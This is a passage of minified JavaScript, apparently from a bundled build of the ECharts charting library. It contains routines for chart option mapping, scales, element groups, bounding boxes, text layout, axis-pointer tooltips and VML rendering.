r=i[n];!t.emphasis[e].hasOwnProperty(r)&&t[e].hasOwnProperty(r)&&(t.emphasis[e][r]=t[e][r])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var i=n.map(t||[],(function(t,e){return{exist:t}}));return r(e,(function(t,n){if(o(t)){for(var a=0;a<i.length;a++)if(!i[a].option&&null!=t.id&&i[a].exist.id===t.id+"")return i[a].option=t,void(e[n]=null);for(a=0;a<i.length;a++){var r=i[a].exist;if(!(i[a].option||null!=r.id&&null!=t.id||null==t.name||u(t)||u(r)||r.name!==t.name+""))return i[a].option=t,void(e[n]=null)}}})),r(e,(function(t,e){if(o(t)){for(var n=0;n<i.length;n++)if(!i[n].option&&!u(i[n].exist)&&null==t.id){i[n].option=t;break}n>=i.length&&i.push({option:t})}})),i},e.makeIdAndName=function(t){var e=n.createHashMap();r(t,(function(t,i){var n=t.exist;n&&e.set(n.id,t)})),r(t,(function(t,i){var a=t.option;n.assert(!a||null==a.id||!e.get(a.id)||e.get(a.id)===t,"id duplicates: "+(a&&a.id)),a&&null!=a.id&&e.set(a.id,t),!t.keyInfo&&(t.keyInfo={})})),r(t,(function(t,i){var n=t.exist,a=t.option,r=t.keyInfo;if(o(a)){if(r.name=null!=a.name?a.name+"":n?n.name:"series\0"+i,n)r.id=n.id;else if(null!=a.id)r.id=a.id+"";else{var s=0;do{r.id="\0"+r.name+"\0"+s++}while(e.get(r.id))}e.set(r.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var i={},n={};return a(t||[],i),a(e||[],n,i),[r(i),r(n)];function a(t,e,i){for(var n=0,a=t.length;n<a;n++)for(var r=t[n].seriesId,o=l(t[n].dataIndex),s=i&&i[r],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[r]||(e[r]={}))[h]=1}}function r(t,e){var i=[];for(var n in t)if(t.hasOwnProperty(n)&&null!=t[n])if(e)i.push(+n);else{var a=r(t[n],!0);a.length&&i.push({seriesId:n,dataIndex:a})}return i}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?n.isArray(e.dataIndex)?n.map(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?n.isArray(e.name)?n.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,i){if(n.isString(e)){var a={};a[e+"Index"]=0,e=a}var o=i&&i.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return r(e,(function(a,r){if(a=e[r],"dataIndex"!==r&&"dataIndexInside"!==r){var o=r.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==a||"index"===u&&"none"===a||i&&i.includeMainTypes&&n.indexOf(i.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===a||(c[u]=a);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else s[r]=a})),s},e.setAttribute=function(t,e,i){t.setAttribute?t.setAttribute(e,i):t[e]=i},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?a.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var i=n.createHashMap(),a=[];return n.each(t,(function(t){var n=e(t);(i.get(n)||(a.push(n),i.set(n,[]))).push(t)})),{keys:a,buckets:i}}},"4NgU":function(t,e,i){var n=i("Yl7c");function a(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}a.prototype.parse=function(t){return t},a.prototype.getSetting=function(t){return this._setting[t]},a.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},a.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},a.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},a.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},a.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},a.prototype.getExtent=function(){return this._extent.slice()},a.prototype.setExtent=function(t,e){var i=this._extent;isNaN(t)||(i[0]=t),isNaN(e)||(i[1]=e)},a.prototype.isBlank=function(){return this._isBlank},a.prototype.setBlank=function(t){this._isBlank=t},a.prototype.getLabel=null,n.enableClassExtend(a),n.enableClassManagement(a,{registerWhenExtend:!0}),t.exports=a},"4fz+":function(t,e,i){var n=i("bYtY"),a=i("1bdT"),r=i("mFDi"),o=function(t){for(var e in a.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,i=0;i<e.length;i++)if(e[i].name===t)return e[i]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var i=this._children,n=i.indexOf(e);n>=0&&(i.splice(n,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,i=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),i&&i.refresh()},remove:function(t){var e=this.__zr,i=this.__storage,a=this._children,r=n.indexOf(a,t);return r<0||(a.splice(r,1),t.parent=null,i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),e&&e.refresh()),this},removeAll:function(){var t,e,i=this._children,n=this.__storage;for(e=0;e<i.length;e++)t=i[e],n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),t.parent=null;return i.length=0,this},eachChild:function(t,e){for(var i=this._children,n=0;n<i.length;n++)t.call(e,i[n],n);return this},traverse:function(t,e){for(var i=0;i<this._children.length;i++){var n=this._children[i];t.call(e,n),"group"===n.type&&n.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.addToStorage(i),i instanceof o&&i.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var i=this._children[e];t.delFromStorage(i),i instanceof o&&i.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,i=new r(0,0,0,0),n=t||this._children,a=[],o=0;o<n.length;o++){var s=n[o];if(!s.ignore&&!s.invisible){var l=s.getBoundingRect(),u=s.getLocalTransform(a);u?(i.copy(l),i.applyTransform(u),(e=e||i.clone()).union(i)):(e=e||l.clone()).union(l)}}return e||i}},n.inherits(o,a),t.exports=o},"4mN7":function(t,e,i){var n=i("QBsz"),a=i("Sj9i"),r=Math.min,o=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,c=n.create(),h=n.create(),d=n.create(),p=[],f=[];e.fromPoints=function(t,e,i){if(0!==t.length){var n,a=t[0],s=a[0],l=a[0],u=a[1],c=a[1];for(n=1;n<t.length;n++)s=r(s,(a=t[n])[0]),l=o(l,a[0]),u=r(u,a[1]),c=o(c,a[1]);e[0]=s,e[1]=u,i[0]=l,i[1]=c}},e.fromLine=function(t,e,i,n,a,s){a[0]=r(t,i),a[1]=r(e,n),s[0]=o(t,i),s[1]=o(e,n)},e.fromCubic=function(t,e,i,n,s,l,u,c,h,d){var g,m=a.cubicExtrema,v=a.cubicAt,y=m(t,i,s,u,p);for(h[0]=1/0,h[1]=1/0,d[0]=-1/0,d[1]=-1/0,g=0;g<y;g++){var x=v(t,i,s,u,p[g]);h[0]=r(x,h[0]),d[0]=o(x,d[0])}for(y=m(e,n,l,c,f),g=0;g<y;g++){var _=v(e,n,l,c,f[g]);h[1]=r(_,h[1]),d[1]=o(_,d[1])}h[0]=r(t,h[0]),d[0]=o(t,d[0]),h[0]=r(u,h[0]),d[0]=o(u,d[0]),h[1]=r(e,h[1]),d[1]=o(e,d[1]),h[1]=r(c,h[1]),d[1]=o(c,d[1])},e.fromQuadratic=function(t,e,i,n,s,l,u,c){var h=a.quadraticExtremum,d=a.quadraticAt,p=o(r(h(t,i,s),1),0),f=o(r(h(e,n,l),1),0),g=d(t,i,s,p),m=d(e,n,l,f);u[0]=r(t,s,g),u[1]=r(e,l,m),c[0]=o(t,s,g),c[1]=o(e,l,m)},e.fromArc=function(t,e,i,a,r,o,p,f,g){var m=n.min,v=n.max,y=Math.abs(r-o);if(y%u<1e-4&&y>1e-4)return f[0]=t-i,f[1]=e-a,g[0]=t+i,void(g[1]=e+a);if(c[0]=l(r)*i+t,c[1]=s(r)*a+e,h[0]=l(o)*i+t,h[1]=s(o)*a+e,m(f,c,h),v(g,c,h),(r%=u)<0&&(r+=u),(o%=u)<0&&(o+=u),r>o&&!p?o+=u:r<o&&p&&(r+=u),p){var x=o;o=r,r=x}for(var _=0;_<o;_+=Math.PI/2)_>r&&(d[0]=l(_)*i+t,d[1]=s(_)*a+e,m(f,d,f),v(g,d,g))}},"56rv":function(t,e,i){var n=i("IwbS"),a=i("x3X8").getDefaultLabel;function r(t,e){"outside"===t.textPosition&&(t.textPosition=e)}e.setLabel=function(t,e,i,o,s,l,u){var c=i.getModel("label"),h=i.getModel("emphasis.label");n.setLabelStyle(t,e,c,h,{labelFetcher:s,labelDataIndex:l,defaultText:a(s.getData(),l),isRectText:!0,autoColor:o}),r(t),r(e)}},"59Ip":function(t,e,i){var n=i("Sj9i");e.containStroke=function(t,e,i,a,r,o,s,l,u,c,h){if(0===u)return!1;var d=u;return!(h>e+d&&h>a+d&&h>o+d&&h>l+d||h<e-d&&h<a-d&&h<o-d&&h<l-d||c>t+d&&c>i+d&&c>r+d&&c>s+d||c<t-d&&c<i-d&&c<r-d&&c<s-d)&&n.cubicProjectPoint(t,e,i,a,r,o,s,l,c,h,null)<=d/2}},"5GhG":function(t,e,i){var n=i("5GtS"),a=i("bYtY"),r=i("L0Ub").getDimensionTypeByAxis,o=i("D5nY").makeSeriesEncodeForAxisCoordSys;e.seriesModelMixin={_baseAxisDim:null,getInitialData:function(t,e){var i,s,l=e.getComponent("xAxis",this.get("xAxisIndex")),u=e.getComponent("yAxis",this.get("yAxisIndex")),c=l.get("type"),h=u.get("type");"category"===c?(t.layout="horizontal",i=l.getOrdinalMeta(),s=!0):"category"===h?(t.layout="vertical",i=u.getOrdinalMeta(),s=!0):t.layout=t.layout||"horizontal";var d=["x","y"],p="horizontal"===t.layout?0:1,f=this._baseAxisDim=d[p],g=d[1-p],m=[l,u],v=m[p].get("type"),y=m[1-p].get("type"),x=t.data;if(x&&s){var _=[];a.each(x,(function(t,e){var i;t.value&&a.isArray(t.value)?(i=t.value.slice(),t.value.unshift(e)):a.isArray(t)?(i=t.slice(),t.unshift(e)):i=t,_.push(i)})),t.data=_}var b=this.defaultValueDimensions,w=[{name:f,type:r(v),ordinalMeta:i,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:g,type:r(y),dimsDef:b.slice()}];return n(this,{coordDimensions:w,dimensionsCount:b.length+1,encodeDefaulter:a.curry(o,w,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}}},"5GtS":function(t,e,i){var n=i("sdST"),a=i("YXkt"),r=i("bYtY"),o=r.extend,s=r.isArray;t.exports=function(t,e,i){e=s(e)&&{coordDimensions:e}||o({},e);var r=t.getSource(),l=n(r,e),u=new a(l,t);return u.initData(r,i),u}},"5Hur":function(t,e,i){var n=i("4NO4"),a=n.normalizeToArray,r=(0,n.makeInner)();t.exports={clearColorPalette:function(){r(this).colorIdx=0,r(this).colorNameMap={}},getColorFromPalette:function(t,e,i){var n=r(e=e||this),o=n.colorIdx||0,s=n.colorNameMap=n.colorNameMap||{};if(s.hasOwnProperty(t))return s[t];var l=a(this.get("color",!0)),u=this.get("colorLayer",!0),c=null!=i&&u?function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n].length>e)return t[n];return t[i-1]}(u,i):l;if((c=c||l)&&c.length){var h=c[o];return t&&(s[t]=h),n.colorIdx=(o+1)%c.length,h}}}},"5NHt":function(t,e,i){i("aTJb"),i("OlYY"),i("fc+c"),i("N5BQ"),i("IyUQ"),i("LBfv"),i("noeP")},"5s0K":function(t,e,i){var n=i("bYtY");e.createWrap=function(){var t,e=[],i={};return{add:function(t,a,r,o,s){return n.isString(o)&&(s=o,o=0),!i[t.id]&&(i[t.id]=1,e.push({el:t,target:a,time:r,delay:o,easing:s}),!0)},done:function(e){return t=e,this},start:function(){for(var n=e.length,a=0,r=e.length;a<r;a++){var o=e[a];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--n||(e.length=0,i={},t&&t())}}}}},"6/nd":function(t,e,i){i("ProS").registerAction("legendScroll","legendscroll",(function(t,e){var i=t.scrollDataIndex;null!=i&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(i)}))}))},"62sa":function(t,e,i){var n=i("bYtY"),a=i("4NO4").makeInner,r=i("zTMp"),o=i("Ez2D"),s=n.each,l=n.curry,u=a();function c(t,e,i,a,r){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var l=function(t,e){var i=e.axis,n=i.dim,a=t,r=[],o=Number.MAX_VALUE,l=-1;return s(e.seriesModels,(function(e,u){var c,h,d=e.getData().mapDimension(n,!0);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(d,t,i);h=p.dataIndices,c=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(d[0],t,"category"===i.type?.5:null)).length)return;c=e.getData().get(d[0],h[0])}if(null!=c&&isFinite(c)){var f=t-c,g=Math.abs(f);g<=o&&((g<o||f>=0&&l<0)&&(o=g,l=f,a=c,r.length=0),s(h,(function(t){r.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:r,snapToValue:a}}(e,t),u=l.payloadBatch,c=l.snapToValue;u[0]&&null==r.seriesIndex&&n.extend(r,u[0]),!a&&t.snap&&o.containData(c)&&null!=c&&(e=c),i.showPointer(t,e,u,r),i.showTooltip(t,l,c)}else i.showPointer(t,e)}function h(t,e,i,n){t[e.key]={value:i,payloadBatch:n}}function d(t,e,i,n){var a=i.payloadBatch,o=e.axis,s=o.model,l=e.axisPointerModel;if(e.triggerTooltip&&a.length){var u=e.coordSys.model,c=r.makeKey(u),h=t.map[c];h||(h=t.map[c]={coordSysId:u.id,coordSysIndex:u.componentIndex,coordSysType:u.type,coordSysMainType:u.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:s.componentIndex,axisType:s.type,axisId:s.id,value:n,valueLabelOpt:{precision:l.get("label.precision"),formatter:l.get("label.formatter")},seriesDataIndices:a.slice()})}}function p(t){var e=t.axis.model,i={},n=i.axisDim=t.axis.dim;return i.axisIndex=i[n+"AxisIndex"]=e.componentIndex,i.axisName=i[n+"AxisName"]=e.name,i.axisId=i[n+"AxisId"]=e.id,i}function f(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}t.exports=function(t,e,i){var a=t.currTrigger,r=[t.x,t.y],g=t,m=t.dispatchAction||n.bind(i.dispatchAction,i),v=e.getComponent("axisPointer").coordSysAxesInfo;if(v){f(r)&&(r=o({seriesIndex:g.seriesIndex,dataIndex:g.dataIndex},e).point);var y=f(r),x=g.axesInfo,_=v.axesInfo,b="leave"===a||f(r),w={},S={},M={list:[],map:{}},I={showPointer:l(h,S),showTooltip:l(d,M)};s(v.coordSysMap,(function(t,e){var i=y||t.containPoint(r);s(v.coordSysAxesInfo[e],(function(t,e){var n=t.axis,a=function(t,e){for(var i=0;i<(t||[]).length;i++){var n=t[i];if(e.axis.dim===n.axisDim&&e.axis.model.componentIndex===n.axisIndex)return n}}(x,t);if(!b&&i&&(!x||a)){var o=a&&a.value;null!=o||y||(o=n.pointToData(r)),null!=o&&c(t,o,I,!1,w)}}))}));var T={};return s(_,(function(t,e){var i=t.linkGroup;i&&!S[e]&&s(i.axesInfo,(function(e,n){var a=S[n];if(e!==t&&a){var r=a.value;i.mapper&&(r=t.axis.scale.parse(i.mapper(r,p(e),p(t)))),T[t.key]=r}}))})),s(T,(function(t,e){c(_[e],t,I,!0,w)})),function(t,e,i){var n=i.axesInfo=[];s(e,(function(e,i){var a=e.axisPointerModel.option,r=t[i];r?(!e.useHandle&&(a.status="show"),a.value=r.value,a.seriesDataIndices=(r.payloadBatch||[]).slice()):!e.useHandle&&(a.status="hide"),"show"===a.status&&n.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:a.value})}))}(S,_,w),function(t,e,i,n){if(!f(e)&&t.list.length){var a=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};n({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:i.tooltipOption,position:i.position,dataIndexInside:a.dataIndexInside,dataIndex:a.dataIndex,seriesIndex:a.seriesIndex,dataByCoordSys:t.list})}else n({type:"hideTip"})}(M,r,t,m),function(t,e,i){var a=i.getZr(),r=u(a).axisPointerLastHighlights||{},o=u(a).axisPointerLastHighlights={};s(t,(function(t,e){var i=t.axisPointerModel.option;"show"===i.status&&s(i.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var l=[],c=[];n.each(r,(function(t,e){!o[e]&&c.push(t)})),n.each(o,(function(t,e){!r[e]&&l.push(t)})),c.length&&i.dispatchAction({type:"downplay",escapeConnect:!0,batch:c}),l.length&&i.dispatchAction({type:"highlight",escapeConnect:!0,batch:l})}(_,0,i),w}}},"6GrX":function(t,e,i){var n=i("mFDi"),a=i("Xnb7"),r=i("bYtY"),o=r.getContext,s=r.extend,l=r.retrieve2,u=r.retrieve3,c=r.trim,h={},d=0,p=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,f={};function g(t,e){var i=t+":"+(e=e||"12px sans-serif");if(h[i])return h[i];for(var n=(t+"").split("\n"),a=0,r=0,o=n.length;r<o;r++)a=Math.max(M(n[r],e).width,a);return d>5e3&&(d=0,h={}),d++,h[i]=a,a}function m(t,e,i){return"right"===i?t-=e:"center"===i&&(t-=e/2),t}function v(t,e,i){return"middle"===i?t-=e/2:"bottom"===i&&(t-=e),t}function y(t,e,i){var n=e.textDistance,a=i.x,r=i.y;n=n||0;var o=i.height,s=i.width,l=o/2,u="left",c="top";switch(e.textPosition){case"left":a-=n,r+=l,u="right",c="middle";break;case"right":a+=n+s,r+=l,c="middle";break;case"top":a+=s/2,r-=n,u="center",c="bottom";break;case"bottom":a+=s/2,r+=o+n,u="center";break;case"inside":a+=s/2,r+=l,u="center",c="middle";break;case"insideLeft":a+=n,r+=l,c="middle";break;case"insideRight":a+=s-n,r+=l,u="right",c="middle";break;case"insideTop":a+=s/2,r+=n,u="center";break;case"insideBottom":a+=s/2,r+=o-n,u="center",c="bottom";break;case"insideTopLeft":a+=n,r+=n;break;case"insideTopRight":a+=s-n,r+=n,u="right";break;case"insideBottomLeft":a+=n,r+=o-n,c="bottom";break;case"insideBottomRight":a+=s-n,r+=o-n,u="right",c="bottom"}return(t=t||{}).x=a,t.y=r,t.textAlign=u,t.textVerticalAlign=c,t}function x(t,e,i,n,a){if(!e)return"";var r=(t+"").split("\n");a=_(e,i,n,a);for(var o=0,s=r.length;o<s;o++)r[o]=b(r[o],a);return r.join("\n")}function _(t,e,i,n){(n=s({},n)).font=e,i=l(i,"..."),n.maxIterations=l(n.maxIterations,2);var a=n.minChar=l(n.minChar,0);n.cnCharWidth=g("\u56fd",e);var r=n.ascCharWidth=g("a",e);n.placeholder=l(n.placeholder,"");for(var o=t=Math.max(0,t-1),u=0;u<a&&o>=r;u++)o-=r;var c=g(i,e);return c>o&&(i="",c=0),o=t-c,n.ellipsis=i,n.ellipsisWidth=c,n.contentWidth=o,n.containerWidth=t,n}function b(t,e){var i=e.containerWidth,n=e.font,a=e.contentWidth;if(!i)return"";var r=g(t,n);if(r<=i)return t;for(var o=0;;o++){if(r<=a||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?w(t,a,e.ascCharWidth,e.cnCharWidth):r>0?Math.floor(t.length*a/r):0;r=g(t=t.substr(0,s),n)}return""===t&&(t=e.placeholder),t}function w(t,e,i,n){for(var a=0,r=0,o=t.length;r<o&&a<e;r++){var s=t.charCodeAt(r);a+=0<=s&&s<=127?i:n}return r}function S(t){return g("\u56fd",t)}function M(t,e){return f.measureText(t,e)}function I(t,e,i,n,a){null!=t&&(t+="");var r=l(n,S(e)),o=t?t.split("\n"):[],s=o.length*r,u=s,c=!0;if(i&&(u+=i[0]+i[2]),t&&a){c=!1;var h=a.outerHeight,d=a.outerWidth;if(null!=h&&u>h)t="",o=[];else if(null!=d)for(var p=_(d-(i?i[1]+i[3]:0),e,a.ellipsis,{minChar:a.minChar,placeholder:a.placeholder}),f=0,g=o.length;f<g;f++)o[f]=b(o[f],p)}return{lines:o,height:s,outerHeight:u,lineHeight:r,canCacheByTextString:c}}function T(t,e){var i={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return i;for(var n,r=p.lastIndex=0;null!=(n=p.exec(t));){var o=n.index;o>r&&A(i,t.substring(r,o)),A(i,n[2],n[1]),r=p.lastIndex}r<t.length&&A(i,t.substring(r,t.length));var s=i.lines,c=0,h=0,d=[],f=e.textPadding,m=e.truncate,v=m&&m.outerWidth,y=m&&m.outerHeight;f&&(null!=v&&(v-=f[1]+f[3]),null!=y&&(y-=f[0]+f[2]));for(var _=0;_<s.length;_++){for(var b=s[_],w=0,M=0,I=0;I<b.tokens.length;I++){var T=(z=b.tokens[I]).styleName&&e.rich[z.styleName]||{},D=z.textPadding=T.textPadding,C=z.font=T.font||e.font,L=z.textHeight=l(T.textHeight,S(C));if(D&&(L+=D[0]+D[2]),z.height=L,z.lineHeight=u(T.textLineHeight,e.textLineHeight,L),z.textAlign=T&&T.textAlign||e.textAlign,z.textVerticalAlign=T&&T.textVerticalAlign||"middle",null!=y&&c+z.lineHeight>y)return{lines:[],width:0,height:0};z.textWidth=g(z.text,C);var P=T.textWidth,k=null==P||"auto"===P;if("string"==typeof P&&"%"===P.charAt(P.length-1))z.percentWidth=P,d.push(z),P=0;else{if(k){P=z.textWidth;var O=T.textBackgroundColor,E=O&&O.image;E&&(E=a.findExistImage(E),a.isImageReady(E)&&(P=Math.max(P,E.width*L/E.height)))}var N=D?D[1]+D[3]:0;P+=N;var R=null!=v?v-M:null;null!=R&&R<P&&(!k||R<N?(z.text="",z.textWidth=P=0):(z.text=x(z.text,R-N,C,m.ellipsis,{minChar:m.minChar}),z.textWidth=g(z.text,C),P=z.textWidth+N))}M+=z.width=P,T&&(w=Math.max(w,z.lineHeight))}b.width=M,b.lineHeight=w,c+=w,h=Math.max(h,M)}for(i.outerWidth=i.width=l(e.textWidth,h),i.outerHeight=i.height=l(e.textHeight,c),f&&(i.outerWidth+=f[1]+f[3],i.outerHeight+=f[0]+f[2]),_=0;_<d.length;_++){var z;(z=d[_]).width=parseInt(z.percentWidth,10)/100*h}return i}function A(t,e,i){for(var n=""===e,a=e.split("\n"),r=t.lines,o=0;o<a.length;o++){var s=a[o],l={styleName:i,text:s,isLineHolder:!s&&!n};if(o)r.push({tokens:[l]});else{var u=(r[r.length-1]||(r[0]={tokens:[]})).tokens,c=u.length;1===c&&u[0].isLineHolder?u[0]=l:(s||!c||n)&&u.push(l)}}}f.measureText=function(t,e){var i=o();return i.font=e||"12px sans-serif",i.measureText(t)},e.DEFAULT_FONT="12px sans-serif",e.$override=function(t,e){f[t]=e},e.getWidth=g,e.getBoundingRect=function(t,e,i,a,r,o,s,l){return s?function(t,e,i,a,r,o,s,l){var u=T(t,{rich:s,truncate:l,font:e,textAlign:i,textPadding:r,textLineHeight:o}),c=u.outerWidth,h=u.outerHeight,d=m(0,c,i),p=v(0,h,a);return new n(d,p,c,h)}(t,e,i,a,r,o,s,l):function(t,e,i,a,r,o,s){var l=I(t,e,r,o,s),u=g(t,e);r&&(u+=r[1]+r[3]);var c=l.outerHeight,h=m(0,u,i),d=v(0,c,a),p=new n(h,d,u,c);return p.lineHeight=l.lineHeight,p}(t,e,i,a,r,o,l)},e.adjustTextX=m,e.adjustTextY=v,e.calculateTextPosition=y,e.adjustTextPositionOnRect=function(t,e,i){return y({},{textPosition:t,textDistance:i},e)},e.truncateText=x,e.getLineHeight=S,e.measureText=M,e.parsePlainText=I,e.parseRichText=T,e.makeFont=function(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&c(e)||t.textFont||t.font}},"6Ic6":function(t,e,i){var n=i("bYtY").each,a=i("4fz+"),r=i("iRjW"),o=i("Yl7c"),s=i("4NO4"),l=i("IwbS"),u=i("9H2F").createTask,c=i("zM3Q"),h=s.makeInner(),d=c();function p(){this.group=new a,this.uid=r.getUID("viewChart"),this.renderTask=u({plan:v,reset:y}),this.renderTask.context={view:this}}var f=p.prototype={type:"chart",init:function(t,e){},render:function(t,e,i,n){},highlight:function(t,e,i,n){m(t.getData(),n,"emphasis")},downplay:function(t,e,i,n){m(t.getData(),n,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function g(t,e,i){if(t&&(t.trigger(e,i),t.isGroup&&!l.isHighDownDispatcher(t)))for(var n=0,a=t.childCount();n<a;n++)g(t.childAt(n),e,i)}function m(t,e,i){var a=s.queryDataIndex(t,e),r=e&&null!=e.highlightKey?l.getHighlightDigit(e.highlightKey):null;null!=a?n(s.normalizeToArray(a),(function(e){g(t.getItemGraphicEl(e),i,r)})):t.eachItemGraphicEl((function(t){g(t,i,r)}))}function v(t){return d(t.model)}function y(t){var e=t.model,i=t.ecModel,n=t.api,a=t.payload,r=e.pipelineContext.progressiveRender,o=t.view,s=a&&h(a).updateMethod,l=r?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,i,n,a),x[l]}f.updateView=f.updateLayout=f.updateVisual=function(t,e,i,n){this.render(t,e,i,n)},o.enableClassExtend(p,["dispose"]),o.enableClassManagement(p,{registerWhenExtend:!0}),p.markUpdateMethod=function(t,e){h(t).updateMethod=e};var x={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};t.exports=p},"6fms":function(t,e,i){var n=i("SUKs"),a=i("06Qe"),r=i("bYtY").each;function o(t){return parseInt(t,10)}function s(t,e){a.initVML(),this.root=t,this.storage=e;var i=document.createElement("div"),n=document.createElement("div");i.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",n.style.cssText="position:absolute;left:0;top:0;",t.appendChild(i),this._vmlRoot=n,this._vmlViewport=i,this.resize();var r=e.delFromStorage,o=e.addToStorage;e.delFromStorage=function(t){r.call(e,t),t&&t.onRemove&&t.onRemove(n)},e.addToStorage=function(t){t.onAdd&&t.onAdd(n),o.call(e,t)},this._firstPaint=!0}s.prototype={constructor:s,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,i=0;i<t.length;i++){var n=t[i];n.invisible||n.ignore?(n.__alreadyNotVisible||n.onRemove(e),n.__alreadyNotVisible=!0):(n.__alreadyNotVisible&&n.onAdd(e),n.__alreadyNotVisible=!1,n.__dirty&&(n.beforeBrush&&n.beforeBrush(),(n.brushVML||n.brush).call(n,e),n.afterBrush&&n.afterBrush())),n.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var i=this._vmlViewport.style;i.width=t+"px",i.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||o(e.width))-o(e.paddingLeft)-o(e.paddingRight)|0},_getHeight:function(){var 